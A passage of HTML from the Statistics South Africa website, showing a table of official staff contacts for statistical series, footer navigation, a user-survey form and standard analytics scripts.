                    <!--tr>
                        <td  style="font-size: 10px">Producer price index (PPI), Unit value index (UVI), Contract price adjustment provisions (CPAP)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Marietjie Bennett (Statistician)<br/>012 310 8077<br/>082 888 2194<br/><a href="mailto:marietjieb@statssa.gov.za">marietjieb@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Marais Kleu (Director)<br/>012 310 8170<br/>082 468 2592<br/><a href="mailto:maraisk@statssa.gov.za">maraisk@statssa.gov.za</a></td>
                    </tr-->
                    <tr>
                        <td  style="font-size: 10px">Government finance: national and provincial government</td>
						<td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Moses Mnyaka (Chief Director)<br/>012 310 8984 / 8586<br/>083 471 3531<br/><a href="mailtomosesmn@statssa.gov.za">mosesmn@statssa.gov.za</a></td>
						<td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Elizabeth Makhafola (Director)<br/>012 310 8977<br/>082 888 9062<br/><a href="mailto:elizabethma@statssa.gov.za">elizabethma@statssa.gov.za</a></td>
						
                        <!--<td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Elizabeth Makhafola (Acting Chief Director)<br/>012 310 8977<br/>082 888 9062<br/><a href="mailto:elizabethma@statssa.gov.za">elizabethma@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Nomvula Nobiya (Acting Director)<br/>012 310 8406<br/>082 888 9063<br/><a href="mailto:nomvulan@statssa.gov.za">nomvulan@statssa.gov.za</a></td>-->  </tr>
                    <tr>
                        <td  style="font-size: 10px">Government finance: local government</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Moses Mnyaka (Chief Director)<br/>012 310 8984 / 8586<br/>083 471 3531<br/><a href="mailto:mosesmn@statssa.gov.za">mosesmn@statssa.gov.za</a></td>
						<td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Malibongwe Mhemhe (Director)<br/>012 310 6928<br/>082 906 8964<br/><a href="mailto:malibongwem@statssa.gov.za">malibongwem@statssa.gov.za </a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Supply and use tables, Satellite accounts, Regional GDP</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Michael Manamela (Chief Director)<br/>012 310 8520<br/>082 888 2205<br/><a href="mailto:michaelm@statssa.gov.za">michaelm@statssa.gov.za</a></td>
                    
                    </tr>
				    <tr>
                        <td  style="font-size: 10px">Gross domestic product (GDP), production</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Michael Manamela (Chief Director)<br/>012 310 8520<br/>082 888 2205<br/><a href="mailto:michaelm@statssa.gov.za">michaelm@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Bontlenyana Makhoba(Chief Economist)<br/>012 310 8567<br/><a href="mailto:bontlenyanam@statssa.gov.za">bontlenyanam@statssa.gov.za</a></td>
                    </tr>
					<tr>
                        <td  style="font-size: 10px">Gross domestic product (GDP), expenditure</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Michael Manamela (Chief Director)<br/>012 310 8520<br/>082 888 2205<br/><a href="mailto:michaelm@statssa.gov.za">michaelm@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Litshani Ligudu (Director)<br/>012 310 4674<br/>082 884 4279<br/><a href="mailto:litshanil@statssa.gov.za">litshanil@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Environmental-economic accounts</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Gerhardt Bouwer (Chief Director)<br/>012 310 8241<br/>082 888 2409<br/><a href="mailto:gerhardb@statssa.gov.za">gerhardb@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Riaan Grobler (Director)<br/>012 406 3474<br/>084 515 2908<br/><a href="mailto:riaang@statssa.gov.za">riaang@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Mining, manufacturing, electricity, <br/>capacity utilisation </td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Hlabi Morudu (Chief Director)<br/>012 310 8377<br/>082 317 8531<br/><a href="mailto:hlabim@statssa.gov.za">hlabim@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Nicolai Claassen (Director)<br/>012 310 8007<br/>076 759 0200<br/><a href="mailto:nicolaic@statssa.gov.za">nicolaic@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Retail, wholesale, motor,  <br/>land transport</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Hlabi Morudu (Chief Director)<br/>012 310 8377<br/>082 317 8531<br/><a href="mailto:hlabim@statssa.gov.za">hlabim@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Keshnee Naidoo (Director)<br/>012 310 8423<br/>083 689 5341<br/><a href="mailto:keshneen@statssa.gov.za">keshneen@statssa.gov.za </a></td>
                    </tr>
					   <tr>
                        <td  style="font-size: 10px">Building, liquidations, civil cases for  <br/>debt, food & beverages,<br/>tourist accommodation</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Hlabi Morudu (Chief Director)<br/>012 310 8377<br/>082 317 8531<br/><a href="mailto:hlabim@statssa.gov.za">hlabim@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Joyce Essel-Mensah (Director)<br/>012 310 8255<br/>082 888 2374<br/><a href="mailto:joycee@statssa.gov.za">joycee@statssa.gov.za </a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Annual financial statistics (AFS)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Sagaren Pillay (Chief Director)<br/>012 310 4619<br/>082 905 2665<br/><a href="mailto:sagarenp@statssa.gov.za">sagarenp@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Amukelani Ngobeni (Director)<br/>012 310 2938<br/>082 677 4536<br/><a href="mailto:amukelanin@statssa.gov.za">amukelanin@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Quarterly financial statistics (QFS)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Sagaren Pillay (Chief Director)<br/>012 310 4619<br/>082 905 2665<br/><a href="mailto:sagarenp@statssa.gov.za">sagarenp@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Krisseelan Govinden (Director)<br/>012 310 4651<br/>082 901 7960<br/><a href="mailto:krisseelang@statssa.gov.za">krisseelang@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Structural industry statistics (large sample surveys of industries <br/>every 3 to 5 years; agriculture)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Itani Magwaba (Chief Director)<br/>012 337 6471 / 6254<br/>082 905 5143<br/><a href="mailto:itanim@statssa.gov.za">itanim@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Tshepo Pekane (Director)<br/>012 310 8191<br/>083 675 8654<br/><a href="mailto:tshepop@statssa.gov.za">tshepop@statssa.gov.za</a></td>
                    </tr>					
                    <!--tr>
                        <td  style="font-size: 10px">Agriculture (annual and periodic)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Itani Magwaba (Chief Director)<br/>012 337 6471 / 6254<br/>082 905 5143<br/><a href="mailto:itanim@statssa.gov.za">itanim@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Tshepo Pekane (Director)<br/>012 310 8191<br/>083 675 8654<br/><a href="mailto:tshepop@statssa.gov.za">tshepop@statssa.gov.za</a></td>
                    </tr-->
                    <tr>
                        <td  style="font-size: 10px">Population Statistics (Census and Community Survey)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Christine Khoza (Chief Director)<br/>012 310 2185<br/>071 670 2672<br/><a href="mailto:christinek@statssa.gov.za">christinek@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Angela Ngyende (Chief Statistician)<br/>012 310 4699<br/>079 519 3212<br/><a href="mailto:angelan@statssa.gov.za">angelan@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Demography-Mid-year Population Estimates</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Diego Iturralde (Chief Director)<br/>012 310 8922<br/>082 413 2661<br/><a href="mailto:diegoi@statssa.gov.za">diegoi@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Chantal Munthree (Chief Statistician)<br/>012 310 6648<br/>082 888 2289<br/><a href="mailto:chantalMu@statssa.gov.za">chantalMu@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Labour Statistics- Quarterly Labour Force Survey (QLFS)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Malerato Mosiane (Acting Chief Director)<br/>012 310 8688<br/>082 888 2449<br/><a href="mailto:maleratoM@statssa.gov.za">maleratoM@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Desiree Manamela (Director)<br/>012 310 2145<br/>071 681 2768<br/><a href="mailto:DesireeM@statssa.gov.za">DesireeM@statssa.gov.za</a><br/><br/>
                            <i class="icon-user"></i>&nbsp;Malerato Mosiane (Chief Statistician)<br/>012 310 8688<br/>082 888 2449<br/><a href="mailto:maleratoM@statssa.gov.za">maleratoM@statssa.gov.za</a>
                        </td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Quarterly Employment Statistics (QES)</td>
                        <td   style="font-size: 10px"><i class="icon-user"></i>&nbsp;Malerato Mosiane (Acting Chief Director)<br/>012 310 8688<br/>082 8882449<br/><a href="mailto:maleratoM@statssa.gov.za">maleratoM@statssa.gov.za</a></td>
                        <td   style="font-size: 10px"><i class="icon-user"></i>&nbsp;Matlapane Masupye (Acting Director)<br/>012 310 8168<br/>082 317 5340<br/><a href="mailto:matlapanem@statssa.gov.za">matlapanem@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Tourism Statistics (Domestic Tourism Survey)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Isabel Schmidt (Chief Director )<br/>012 337 6379 <br/>082 884 4281<br/><a href="mailto:IsabelSc@statssa.gov.za">IsabelSc@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Brenda Mosima (Director)<br/>012 310 8168<br/>082 906 7925<br/><a href="mailto:BrendaMo@statssa.gov.za">BrendaMo@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Crime and Safety Statistics (Victims of Crime Survey)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Isabel Schmidt (Chief Director )<br/>012 337 6379 <br/>082 884 4281<br/><a href="mailto:IsabelSc@statssa.gov.za">IsabelSc@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Joseph Lukhwareni (Director)<br/>012 310 8485<br/>082 888 2486<br/><a href="mailto:JosephL@statssa.gov.za">JosephL@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Service Delivery Statistics (General Household Survey)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Isabel Schmidt (Chief Director )<br/>012 337 6379 <br/>082 884 4281<br/><a href="mailto:IsabelSc@statssa.gov.za">IsabelSc@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Niel Roux (Director)<br/>012 310 2939<br/>082 904 7919<br/><a href="mailto:NielR@statssa.gov.za">NielR@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Transport Statistics (National Travel Survey)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Isabel Schmidt (Chief Director )<br/>012 337 6379 <br/>082 884 4281<br/><a href="mailto:IsabelSc@statssa.gov.za">IsabelSc@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Solly Molayi (Director) <br/>012 310 6442<br/>083 440 7035<br/><a href="mailto:SollyMol@statssa.gov.za">SollyMol@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Gender Statistics</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Isabel Schmidt (Chief Director )<br/>012 337 6379 <br/>082 884 4281<br/><a href="mailto:IsabelSc@statssa.gov.za">IsabelSc@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Tshepo Mabela (Director)<br/>012 310 8587<br/>082 941 9383<br/><a href="mailto:TshepoMab@statssa.gov.za">TshepoMab@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Mortality and Causes of Deaths</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Rika du Plessis (Acting Chief Director) Health and Vital Statistics<br/>012 310 2913<br/>..<br/><a href="mailto:rikaDP@statssa.gov.za">rikaDP@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Thabo Molebatsi(Director)<br/>012 310 4857<br/>060 997 8372<br/><a href="mailto:thabomol@statssa.gov.za">thabomol@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Tourism and Migration </td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Rika du Plessis (Acting Chief Director) Health and Vital Statistics<br/>012 310 2913<br/>..<br/><a href="mailto:rikaDP@statssa.gov.za">rikaDP@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Ramadimetja Matji(Director)<br/>012 406 33011<br/>071 670 3272<br/><a href="mailto:ramadimetjaM@statssa.gov.za">ramadimetjaM@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Registered  Births </td>
                         <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Rika du Plessis (Acting Chief Director) Health and Vital Statistics<br/>012 310 2913<br/>..<br/><a href="mailto:rikaDP@statssa.gov.za">rikaDP@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Thabo Molebatsi(Director)<br/>012 310 4857<br/>060 997 8372<br/><a href="mailto:thabomol@statssa.gov.za">thabomol@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Marriages and Divorces</td>
                         <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Rika du Plessis (Acting Chief Director) Health and Vital Statistics<br/>012 310 2913<br/>..<br/><a href="mailto:rikaDP@statssa.gov.za">rikaDP@statssa.gov.za</a></td>
                       <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Ramadimetja Matji(Director)<br/>012 406 33011<br/>071 670 3272<br/><a href="mailto:ramadimetjaM@statssa.gov.za">ramadimetjaM@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Living Conditions Survey</td>
                       <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Rika du Plessis (Acting Chief Director) Health and Vital Statistics<br/>012 310 2913<br/>..<br/><a href="mailto:rikaDP@statssa.gov.za">rikaDP@statssa.gov.za</a></td>
                    <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Thabo Molebatsi(Director)<br/>012 310 4857<br/>060 997 8372<br/><a href="mailto:thabomol@statssa.gov.za">thabomol@statssa.gov.za</a></td>
					</tr>
                    <tr>
                        <td  style="font-size: 10px">Income and Expenditure Survey</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Nozipho Shabalala  (Chief Director )<br/>012 310 6994<br/>082 904 8896<br/><a href="mailto:Noziphos@statssa.gov.za">Noziphos@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Werner Ruch (Director)<br/>012 310 6318<br/>082 906 7967<br/><a href="mailto:wernerr@statssa.gov.za">wernerr@statssa.gov.za</a></td>
                    </tr>
                    
                </tbody>
            </table>
        </div>
<!--end new-->
        <div class="modal-footer">
            <button class="btn" data-dismiss="modal" aria-hidden="true">Close</button>
        </div>
      </div>

            <!--<div id="SuperWebModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="supModalLabel" aria-hidden="true">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                    <h3 id="supModalLabel">SuperWeb</h3>
                </div>
                <div class="modal-body">
                    <ul style="list-style:none;margin:0;">
                        <li class="odd" style="padding:5px 10px;"></i> <strong></strong>SuperWeb is currently unavailable - for data requests contact  <a href="mailto:info@statssa.gov.za">info@statssa.gov.za</a></li>
                        
                    </ul>
                </div>
                <div class="modal-footer">
                    <button class="btn btn-info" data-dismiss="modal" aria-hidden="true">Close</button>   
                </div>
            </div>-->

            <div class="row footer_links" style="margin-top: 10px; ">
                <div class="span12 footer_cols">
                    <div class="span2" style="margin-left:0;">
                        <div class="textwidget" style="border:none;">
                             <h4>Press Room</h4>
                             <div class="menu-footer-colum-1-pressroom-container"><ul id="menu-footer-colum-1-pressroom" class="menu"><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="?page_id=1307">Press Statements</a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.statssa.gov.za/?page_id=624">Data Stories</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a title="This facility allows users to view data as an animated graph." href="http://www.gapminder.org/communityproxy/ChartDataServlet?key=pUm4g4qIPIfwsmGMIvR9ocQ">Interactive Graphs</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a title="Google Public Data Explorer" href="http://www.google.com/publicdata/directory?q=South+Africa#!dp=Statistics+South+Africa">Public Data Explorer</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a title="Publication Schedule" href="https://www.statssa.gov.za/?page_id=1874">Publication Schedule</a></li>
<li id="menu-item-1362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1362"><a href="#">Media Contact</a></li>
<li id="menu-item-6105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6105"><a href="https://www.statssa.gov.za/?page_id=6048">Stats Biz</a></li>
<li id="menu-item-7746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7746"><a href="https://www.statssa.gov.za/wp-content/uploads/2022/06/Approved_Language_Policy_2018.pdf">Language Policy</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="span2" style="border:none;">
                        <div class="textwidget">
                             <h4>My Municipality</h4>
                             <div class="menu-footer-colum-2-my-municipality-container"><ul id="menu-footer-colum-2-my-municipality" class="menu"><li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="?page_id=964">Municipal Profiles</a></li>
</ul></div>                        </div>
                    </div>                    
                    <div class="span2" style="border:none;">
                        <div class="textwidget">
                             <h4>In My Classroom</h4>
                             <div class="menu-footer-colum-3-my-classroom-container"><ul id="menu-footer-colum-3-my-classroom" class="menu"><li id="menu-item-1478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1478"><a href="https://www.statssa.gov.za/?page_id=6454">ISIbalo Capacity Building Programme</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://www.statssa.gov.za/?page_id=1465">Mbalo Brief</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.statssa.gov.za/?page_id=5917">Multilingual statistical terminology</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="span2" style="border:none;">
                        <div class="textwidget">
                             <h4>Tools</h4>
                             <div class="menu-footer-colum-4-tools-container"><ul id="menu-footer-colum-4-tools" class="menu"><li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001"><a title="Mobile Devices" href="http://mobi.statssa.gov.za/">Mobi</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="http://apps.statssa.gov.za/cpi_calc/index.aspx">Personal Inflation Calculator</a></li>
<li id="menu-item-4477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://www.statssa.gov.za/?page_id=4472">Roambi</a></li>
<li id="menu-item-10918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10918"><a title="User registration is required" href="http://superweb.statssa.gov.za/webapi">SuperWEB2</a></li>
<li id="menu-item-1860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1860"><a href="https://www.statssa.gov.za/?page_id=1417#time-series-data">Time Series Data</a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7534"><a href="https://isibaloweb.statssa.gov.za/idatweb.php">ISIbalo Data Portal</a></li>
<li id="menu-item-15857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15857"><a href="http://apps.statssa.gov.za/Sasqaf2Phase/Home.aspx">SASQAF 2 Phase</a></li>
<li id="menu-item-17718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17718"><a href="https://de-lmis.labour.gov.za/">SA Labour Market Information Systems</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="span2" style="border:none;">
                        <div class="textwidget">
                             <h4>Links</h4>
                             <div class="menu-footer-colum-5-links-container"><ul id="menu-footer-colum-5-links" class="menu"><li id="menu-item-11738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11738"><a href="http://coca.statssa.gov.za/">CoCA 2017</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="https://www.statssa.gov.za/?page_id=739&#038;id=5">Sustainable Development Goals</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="https://www.statssa.gov.za/wp-content/uploads/2013/07/NDP-2030-Our-future-make-it-work.pdf">National Development Plan</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="http://apps.statssa.gov.za/nss/index.asp">National Statistics System (NSS)</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://www.statssa.gov.za/?page_id=371">SASQAF</a></li>
<li id="menu-item-3714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3714"><a href="https://www.statssa.gov.za/?page_id=2085">ASSD</a></li>
<li id="menu-item-9349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9349"><a href="https://www.statssa.gov.za/?page_id=8687">UNWDF</a></li>
<li id="menu-item-13689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13689"><a href="https://brics2023.gov.za">BRICS</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="span2" style="border:none;">
                        <div class="textwidget">
                             <h4>Careers</h4>
                             <div class="menu-footer-colum-6-careers-container"><ul id="menu-footer-colum-6-careers" class="menu"><li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1677"><a href="https://www.statssa.gov.za/?page_id=419">Vacancies</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="https://www.statssa.gov.za/?page_id=1823">Internship</a></li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://www.statssa.gov.za/?page_id=2050">Bursaries</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
            <!-- Footer Menu@start -->
            <div class="footer row-fluid">
                <table class="table table-bordered">
                    <tr>
                        <td style="width:40%;">&copy; Statistics South Africa</td>
                        <td style="width:30%;"><a href=" https://www.statssa.gov.za/wp-content/uploads/2022/09/Stats-SA-PAIA-manual-2022.pdf">Access to information</a></td>
                        <td style="width:30%;"><a href="?page_id=425">Disclaimer</a></td>
                    </tr>
                </table>
                <div class="clear"></div>

            </div>
            <!-- Footer Menu@end -->
            
            <!-- user survey@start -->
            <!--<div style="display:block;position:fixed;z-index:999999;bottom:0px;right:5px;width:180px;background-color:#666666;background-image:linear-gradient(to bottom, #666666, #464545);padding:5px;text-align:center;border-top:1px solid #fff;border-left: 1px solid #fff;border-right: 1px solid #fff;">
                <h5 style="margin:0;"><a href="#user_survey" role="button" data-toggle="modal" style="color:#CCCCCC;text-shadow:0 1px 0 #000000;">&RightArrow;&nbsp;Start User Survey</a></h5>
            </div>-->
            <div id="user_survey" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="meModalLabel" aria-hidden="true">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    <h3 id="meModalLabel">User Survey</h3>
                </div>
                <div class="modal-body">
                    Stats SA is in the process of updating its database of all users. Kindly participate in this short survey and provide your details. All details will be kept confidential and is for the use of Stats SA only.
                    <hr />
                    <form class="form-horizontal">
                        <div class="control-group">
                            <label class="control-label" for="full_name">Name and Surname<span style="color:red">*</span></label>
                            <div class="controls">
                                <input type="text" name="full_name" id="full_name">
                            </div>
                        </div>
                        <div class="control-group">
                            <label class="control-label" for="organisation">Organisation<span style="color:red">*</span></label>
                            <div class="controls">
                                <input type="text" name="organisation" id="organisation">
                            </div>
                        </div>
                        <div class="control-group">
                            <label class="control-label" for="field_of_work">Field of statistical work/interest<span style="color:red">*</span></label>
                            <div class="controls">
                                <input type="text" name="field_of_work" id="field_of_work">
                            </div>
                        </div>
                        <div class="control-group">
                            <label class="control-label" for="cellphone">Cell phone number<span style="color:red">*</span></label>
                            <div class="controls">
                                <input type="text" name="cellphone" id="cellphone">
                            </div>
                        </div>
                        <div class="control-group">
                            <label class="control-label" for="email">Email address<span style="color:red">*</span></label>
                            <div class="controls">
                                <input type="text" name="email" id="email">
                            </div>
                        </div>
                        <div class="control-group">
                            <label class="control-label" for="information_of_interest">What information do you want to receive from Stats SA and how often?<span style="color:red">*</span></label>
                            <div class="controls">
                                <textarea name="information_of_interest" id="information_of_interest"></textarea>
                            </div>
                        </div>
                        <div class="control-group">
                            <label class="control-label" for="information_of_interest">Do you prefer the information emailed to you or downloading it online?<span style="color:red">*</span></label>        
                            <div class="controls">
                                <input type="radio" name="information_emailed_downloaded" value="Emailed" checked> Emailed<br />
                                <input type="radio" name="information_emailed_downloaded" value="Online download" checked> Online download
                            </div>
                        </div>
                    </form>
                    
                </div>
                <div class="modal-footer">
                    <button class="btn" data-dismiss="modal" aria-hidden="true">Close</button>
                    <button class="btn btn-primary" id="submit_user_survey">Submit</button>
                </div>
            </div>
            <script type="text/javascript">
                $(document).ready(function() {
                    $("#submit_user_survey").click(function() {
                        var full_name = $('input[name*=full_name]').val();
                        var organisation = $('input[name*=organisation]').val();
                        var field_of_work = $('input[name*=field_of_work]').val();
                        var cellphone = $('input[name*=cellphone]').val();
                        var email = $('input[name*=email]').val();
                        var information_of_interest = $('textarea[name*=information_of_interest]').val();
                        var information_emailed_downloaded = $('input[name*=information_emailed_downloaded]').val();
                        if(full_name.length>0 && organisation.length>0 && field_of_work.length>0 && cellphone.length>0 && email.length>0 && information_of_interest.length>0 && information_emailed_downloaded.length>0) {
                            
                            alert("Thank you for your participation.");  
                            $('#user_survey').modal('hide');
                        } else {
                            alert('All fields with * are compulsory.');
                        }
                        
                    });                    
                });
            </script> 
            <!-- user survey@end -->
        </div>
        <br />
        <!--
        <center>
            <div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        </center> -->
        <script type="text/javascript">
            $(".social-icons").find(".linkedin").remove();
            $(document).ready(function() { 
                //Press Room contact
                $('#menu-item-309').find("a").click(function(){
                    $("#comm_contact").modal({
                        remote:'https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/includes/communications_contact.php'
                    });
                });
       
                $('#menu-item-309').find("a").attr("data-toggle", "modal").attr("href", "https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/includes/communications_contact.php").attr("data-target", "#comm_contact");
                
            });
        </script>
        <!--
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-42891139-1', 'auto');
  ga('send', 'pageview');

</script>
        -->
    <script type="text/javascript">

    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-42891139-1']);
    _gaq.push(['_trackPageview']);

    (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();

    </script>
<!-- <script type="text/javascript" src="http://www.google-analytics.com/analytics.js" ></script> -->

<script type="text/javascript">
    jQuery(document).ready(function($) {
